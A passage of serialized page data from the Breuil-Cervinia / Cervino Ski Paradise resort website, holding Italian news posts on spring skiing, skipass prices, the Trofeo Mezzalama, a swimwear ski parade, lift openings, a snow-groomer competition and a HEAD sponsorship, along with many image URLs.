content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Dal 5 maggio sci in quota a Breuil-Cervinia: aperti anche Ventina, Bontadini e rientro fino a Plan Maison",slug:"dal-5-maggio-sci-in-quota-a-breuil-cervinia-aperti-anche-ventina-bontadini-e-rientro-fino-a-plan-maison",excerpt:"Sciate senza interruzione, sulle nevi di Breuil-Cervinia prima e su quelle del ghiacciaio svizzero di Plateau Rosa poi. Nel comprensorio [&hellip;]",content:"\u003Cp\u003ESciate senza interruzione, sulle nevi di Breuil-Cervinia prima e su quelle del ghiacciaio svizzero di Plateau Rosa poi. Nel comprensorio di Cervino Ski Paradise la stagione prosegue fino al 7 settembre 2025. Il panorama in quota lascia d’incanto gli sportivi della neve, che anche in questo periodo trovano condizioni eccezionali, come da tempo non accadeva. Le abbondanti nevicate delle ultime settimane regalano piste perfette e giornate sugli sci uniche, come in pieno inverno.\u003C\u002Fp\u003E\n\u003Cp\u003ETerminerà idealmente il 4 maggio la stagione invernale e con essa anche l’apertura dell’intero comprensorio, ora accessibile con lo skipass al costo di 50 euro. Dal giorno successivo il costo del giornaliero italiano scenderà a 37 euro e consentirà di sciare - fino a quando le condizioni di innevamento lo consentiranno - sulle piste 6 e 46 con rientro sci ai piedi fino a Plan Maison e sulla parte alta del Ventina fino a Cime Bianche Laghi.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDal 5 maggio saranno in funzione la funivia Breuil-Cervinia-Plan Maison, la telecabina per Cime Bianche Laghi, la funivia per raggiungere la zona di confine a Plateau Rosa e la seggiovia Bontadini. Nei fine settimana dal 9 all’11 maggio e dal 16 al 18 maggio sarà inoltre aperto lo skilift Baby La Vieille nella zona di Plan Maison, che servirà la pista 8 bis.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESul versante svizzero si può ancora sciare fino al Trockener Steg, inclusa la seggiovia Furggsattel, usufruendo anche dei pendii sul ghiacciaio. Il prezzo dello skipass internazionale dal 5 maggio al 7 settembre sarà di 63 euro.\u003C\u002Fp\u003E\n",date:"02\u002F05\u002F2025",image:{full:[ar,o,t,b],fullhd:[ar,o,t,b],fullhd_header:[ds,o,k,a],card:[dt,i,g,a],listing:[du,j,h,a],large:[dv,e,s,a],medium:[dw,f,r,a]},hero_slider:[{image:{full:[ar,o,t,b],fullhd:[ar,o,t,b],fullhd_header:[ds,o,k,a],card:[dt,i,g,a],listing:[du,j,h,a],large:[dv,e,s,a],medium:[dw,f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737.jpg",dx,1332,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 26 aprile torna l’affascinante Trofeo Mezzalama: impianti aperti dalle 5",slug:"il-26-aprile-torna-laffascinante-trofeo-mezzalama-impianti-aperti-dalle-5",excerpt:"Sabato 26 aprile torna il Trofeo Mezzalama, leggendaria gara di sci alpinismo che chiuderà il circuito de La Grande Course [&hellip;]",content:"\u003Cp\u003ESabato 26 aprile torna il Trofeo Mezzalama, leggendaria gara di sci alpinismo che chiuderà il circuito de La Grande Course e che quest’anno assegnerà anche i titoli mondiali ISMF long distance. Un appuntamento attesissimo da atleti e appassionati, che partirà ancora una volta dal centro di Breuil-Cervinia per concludersi a Gressoney-La-Trinité, dopo un susseguirsi di salite e discese lungo il massiccio del Monte Rosa.\u003C\u002Fp\u003E\n\u003Cp\u003EUna gara affascinante, che scatterà alle 5.30 del mattino quando sarà ancora buio. Un lungo serpentone di atleti illuminerà con le luci frontali prima la via centrale e poi le piste di Cervino Ski Paradise, solcate per raggiungere Plateau Rosa. Un momento unico e coinvolgente, che il pubblico potrà vivere da vicino utilizzando anche gli impianti di risalita tra Breuil-Cervinia e Plateau Rosa che per l’occasione apriranno alle 5, proponendo una tariffa speciale di 10 euro (andata\u002Fritorno). Apertura straordinaria anche del Matterhorn Alpine Crossing, il costo della tratta Breuil-Cervinia - Piccolo Cervino sarà di 20 euro (andata\u002Fritorno).\u003C\u002Fp\u003E\n\u003Cp\u003EIl giorno precedente, a Valtournenche, il ritiro pettorali e il briefing tecnico per gli atleti, mentre a Breuil-Cervinia tornerà Cervino SpringTime, la sciata in costume da bagno che partirà da Plan Maison e si chiuderà al campetto Cretaz, dove il pomeriggio proseguirà a ritmo della musica di Giorgio Prezioso di radio Deejay, dj Shorty di m2o e dei deejay valdostani Shota C e Zava.\u003C\u002Fp\u003E\n\u003Cp\u003EL’Amministrazione comunale intanto ha lanciato il programma degli eventi che si svolgeranno tra Valtournenche e Breuil-Cervinia da aprile a settembre. Un’estate pensata per coinvolgere sportivi, famiglie e amanti della montagna con appuntamenti che spaziano dallo sport all’intrattenimento, dalla cultura alla valorizzazione delle tradizioni locali. Dal 14 al 20 luglio riflettori puntati sulla Settimana del Cervino, la manifestazione che celebra la suggestiva vetta attraverso una serie di appuntamenti sportivi e culturali, alla presenza di prestigiosi ospiti tra i quali spicca l’alpinista Hervé Barmasse. Sarà inoltre una bella occasione per cimentarsi nelle molteplici attività proposte, a prezzi promozionali.\u003C\u002Fp\u003E\n\u003Cp\u003EConfermato anche il Cervino Cinemountain Film Festival: dal 26 luglio al 2 agosto una settimana dedicata ai grandi film di montagna. Il 14 e 15 agosto ritornerà la tradizionale festa delle guide alpine e dei maestri di sci, mentre a chiudere l’estate della Valtournenche sarà la Dézarpa, ovvero il rientro delle mandrie dagli alpeggi, fissata per il 27 settembre.\u003C\u002Fp\u003E\n\u003Cp\u003ETanti anche gli eventi sportivi: il 31 maggio verrà riproposto il Vertical Cignana - Memorial Chiapello Ferraris, seguito un mese dopo dal Cervino Matterhorn Ultra Race (27-29 giugno); il 19 luglio la vallata attende il passaggio della Monte Rosa Walserwaeg by UTMB, mentre il giorno successivo la località applaudirà il vincitore del Giro Ciclistico della Valle d’Aosta. Il 27 luglio appuntamento con la Coppa del Mondo di E-Bike Enduro, poi ancora due ruote protagoniste il 23 agosto con la Ion Cup di mountain bike. Il 17 settembre, da Breuil-Cervinia, partirà la seconda edizione del TOR100 Cervino-Monte Bianco, che rientra all’interno degli eventi TorX che dal 13 al 21 settembre animeranno anche l’intera Valtournenche.\u003C\u002Fp\u003E\n",date:dy,image:{full:[dz,o,t,b],fullhd:[dz,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-1500x600.webp",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-1024x683.webp",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-300x200.webp",f,r,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Sci in costume sulla musica di Prezioso e Dj Shorty: il 25 aprile si festeggia in quota con Cervino SpringTime",slug:"sci-in-costume-sulla-musica-di-prezioso-e-dj-shorty-il-25-aprile-si-festeggia-in-quota-con-cervino-springtime",excerpt:"Musica, divertimento e una giornata sugli sci in costume da bagno. Venerdì 25 aprile ritorna Cervino SpringTime, la grande festa [&hellip;]",content:"\u003Cp\u003EMusica, divertimento e una giornata sugli sci in costume da bagno. Venerdì 25 aprile ritorna Cervino SpringTime, la grande festa nel comprensorio di Cervino Ski Paradise che lancia la seconda stagione senza fine. Dopo il positivo riscontro dello scorso anno, anche questa volta parte delle piste e degli impianti di risalita di Breuil-Cervinia resteranno aperti fino al mese di settembre. Una grande occasione per sciatori e snowboard che vogliono continuare a divertirsi sulla neve, sfruttando condizioni delle piste ancora eccezionali grazie all’altitudine, alle precipitazioni nevose e alle basse temperature presenti anche in questo periodo.\u003C\u002Fp\u003E\n\u003Cp\u003EVenerdì 25 aprile, come da tradizione, si cambia l’armadio nella località turistica. Via piumini e dolcevita, tutti in costume da bagno per una sciata del tutto particolare dai 2.550 metri di Plan Maison ai 2.000 metri di Cretaz, dove la festa proseguirà a ritmo di musica. A far scatenare le danze saranno i remix di Giorgio Prezioso, deejay e producer che ha contribuito a scrivere la storia della musica dance e che oggi è una delle colonne portanti di radio Deejay. Dietro la consolle si alterneranno anche Dj Shorty di m2o e due emergenti di Breuil-Cervinia, Shota C e Zava. L’appuntamento in quota è per le 10.30, dove potranno essere ritirati i gadget e depositati i vestisti che saranno successivamente trasportati a valle. Intorno alle 12 la partenza della sciata in costume e la discesa sulla pista “5” che si sviluppa proprio sotto al Cervino, poi il djset a ingresso gratuito e aperto a tutti.\u003C\u002Fp\u003E\n\u003Cp\u003EI partecipanti alla Swimwear ski parade - organizzata da Consorzio Cervino Turismo e Cervino Spa - terminata la discesa potranno ritirare il buono per la merenda e per uno skipass nazionale, da utilizzare entro e non oltre il 31 maggio 2026.\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto il Consorzio Cervino Turismo e Cervino Spa lanciano una serie di pacchetti promozionali per sciare in primavera e sfruttare le ancora ottime condizioni di innevamento. Fino al 4 maggio, a fronte di una permanenza tra le 4 e le 6 notti in una struttura alberghiera che propone tariffe agevolate, sarà concesso un giorno di skipass nazionale o internazionale gratuito.\u003C\u002Fp\u003E\n\u003Cp\u003ESono inoltre state definite le tariffe dei prossimi periodi: lo skipass nazionale costerà 50 euro dal 28 aprile al 4 maggio, dal giorno successivo e fino alla chiusura delle piste sul lato italiano, scenderà a 37 euro. Sarà di 63 euro il prezzo del giornaliero internazionale, valido dal 5 maggio al 7 settembre, giorno di chiusura della stagione.\u003C\u002Fp\u003E\n",date:dy,image:{full:[dA,o,t,b],fullhd:[dA,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-300x200.jpg",f,r,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"AVVISO DI APERTURA IMPIANTI – CERVINIA VALTOURNENCHE",slug:"avviso-di-apertura-impianti-cervinia-valtournenche",excerpt:"Siamo lieti di comunicare che, domenica 20 aprile 2025, le stazioni sciistiche di Breuil-Cervinia e Valtournenche saranno aperte al pubblico. Vi [&hellip;]",content:"\u003Cp data-pm-slice=\"1 1 []\"\u003ESiamo lieti di comunicare che, domenica \u003Cem\u003E20 aprile 2025\u003C\u002Fem\u003E, le stazioni sciistiche di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E saranno aperte al pubblico.\u003C\u002Fp\u003E\n\u003Cp\u003EVi invitiamo a consultare, a partire da sabato mattina, i nostri canali ufficiali per conoscere in tempo reale tutte le aperture aggiornate:\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Canale Telegram Cervino Ski Paradise\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Ft.me\u002Fs\u002Fcervinoskiparadise\"\u003ETelegram CSP\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Pagina \"aperture\" sul sito ufficiale\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\"\u003EImpianti Tempo Reale\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Skirama interattivo – mappa delle aperture piste e impianti in tempo reale\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fskirama\"\u003ESkirama \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"17\u002F04\u002F2025",hero_slider:[{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b},{image:{full:[dB,p,B,b],fullhd:[dC,d,m,a],fullhd_header:[dD,d,k,a],card:[dE,i,g,a],listing:[dF,j,h,a],large:[dG,e,V,a],medium:[dH,f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nel Cervino Ski Paradise, i veri maestri della preparazione piste!",slug:"nel-cervino-ski-paradise-i-veri-maestri-della-preparazione-piste",excerpt:"Lo dicono i risultati della PRINOTH CUP 2025, la competizione internazionale dedicata agli operatori di mezzi battipista che si è [&hellip;]",content:"\u003Cdiv class=\"mceTemp\"\u003E\u003C\u002Fdiv\u003E\n\u003Cp\u003ELo dicono i risultati della PRINOTH CUP 2025, la competizione internazionale dedicata agli operatori di mezzi battipista che si è tenuta a Bellwald, in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003ETra i 104 partecipanti da tutta Europa, i dipendenti Cervino S.p.A. si sono distinti con risultati eccezionali:\u003C\u002Fp\u003E\n\u003Cul data-spread=\"false\"\u003E\n\u003Cli\u003E⚡️ \u003Cstrong\u003E1° posto per André Gasperini\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E⚡️ \u003Cstrong\u003E3° posto per Julien Chatrian\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EUn trionfo che conferma ancora una volta l’eccellenza del nostro team operativo, che ogni giorno lavora per garantire piste perfettamente preparate in tutte le località del comprensorio.\u003C\u002Fp\u003E\n\u003Cp\u003ELa gara ha visto i partecipanti cimentarsi in tre diverse sfide:\u003C\u002Fp\u003E\n\u003Cul data-spread=\"false\"\u003E\n\u003Cli\u003E\u003Cstrong\u003ELEITWOLF - CARRY THE WEIGHT:\u003C\u002Fstrong\u003E controllo e potenza del mezzo\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EBISON - LABIRINTO:\u003C\u002Fstrong\u003E precisione con la lama\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EHUSKY - CRAZY RIDE:\u003C\u002Fstrong\u003E velocità e agilità\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EUn mix di abilità tecniche, prontezza e concentrazione che i nostri operatori hanno affrontato con grande professionalità, portando il nome del Cervino Ski Paradise sul podio europeo.\u003C\u002Fp\u003E\n\u003Cp\u003EComplimenti a André, Julien e a tutto il team dei gattisti del cervino per il risultato e per l’impegno quotidiano sulle piste!\u003C\u002Fp\u003E\n\u003Cdiv\u003E\n\u003Chr \u002F\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E\u003Cstrong\u003E📄 Scarica la classifica ufficiale:\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FPrinoth_cup_final_evaluation.pdf\"\u003EPrinoth_cup_final_evaluation\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E📷 Scopri le immagini dell'evento:\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Fdrive\u002Ffolders\u002F153WUG5jPmM6BJaFXXDWP7-WHnvACgnRv?usp=sharing\"\u003EGallery Fotografica\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cdiv\u003E\n\u003Chr \u002F\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"27\u002F03\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813.jpeg",bd,1887,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-1258x1080.jpeg",bd,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-1258x600.jpeg",bd,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-683x1024.jpeg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-200x300.jpeg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"HEAD e Cervino Spa stringono una collaborazione fino al 2026",slug:"head-e-cervino-spa-stringono-una-collaborazione-fino-al-2026",excerpt:"La stagione senza fine di Cervino Ski Paradise offre svariate opportunità a chi pratica lo sci e ai leader del [&hellip;]",content:"\u003Cp\u003ELa stagione senza fine di \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E offre svariate opportunità a chi pratica lo sci e ai leader del settore. \u003Cstrong\u003EHEAD\u003C\u002Fstrong\u003E, brand che coniuga sci e tennis in tutte le sue declinazioni, le ha subito colte e, con una visione comune a \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, è nata una collaborazione della durata biennale, \u003Cstrong\u003Efino al 2026\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EDue realtà importanti a livello internazionale si incontrano per avviare un percorso che porterà a realizzare una serie di iniziative \u003Cstrong\u003Eche andranno oltre la semplice partnership pubblicitaria\u003C\u002Fstrong\u003E. \u003Cstrong\u003EHEAD\u003C\u002Fstrong\u003E e \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E guardano nella stessa direzione per crescere ancora e insieme, attraverso azioni dedicate agli sciatori, ai frequentatori della località, con un occhio anche ai più giovani.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, con l’apertura degli impianti di risalita e delle piste per \u003Cstrong\u003Eundici mesi all’anno\u003C\u002Fstrong\u003E, è ormai una garanzia per \u003Cstrong\u003Esciare in ogni stagione\u003C\u002Fstrong\u003E. HEAD e la società impianti porteranno avanti \u003Cstrong\u003Eprogetti congiunti\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Ch3\u003E\u003Cstrong\u003ELe dichiarazioni\u003C\u002Fstrong\u003E\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Cstrong\u003ECorrado Macciò, General Manager HEAD Italia:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cem\u003E\"Siamo molto onorati ed entusiasti di questa collaborazione che è nata spontaneamente dopo esserci conosciuti meglio e più profondamente. La condivisione degli stessi valori e della stessa passione verso lo sci e la montagna sono lo stimolo e saranno la guida di un percorso da fare assieme, che speriamo sia il più lungo possibile per far crescere le nostre realtà.\"\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFederico Maquignaz, Presidente Cervino Spa:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cem\u003E\"Siamo contenti di aver iniziato questa collaborazione con un marchio molto conosciuto e importante negli sport invernali e non solo. Un partner strategico per il nostro comprensorio, per continuare a crescere e far conoscere il nostro comprensorio, coinvolgendo i frequentatori di tutte le età, attraverso alcune attività.\"\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n",date:"04\u002F02\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-scaled.jpg",p,1522,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1024x609.jpg",e,609,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-300x178.jpg",f,dI,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-scaled.jpg",p,1518,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1024x607.jpg",e,607,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-300x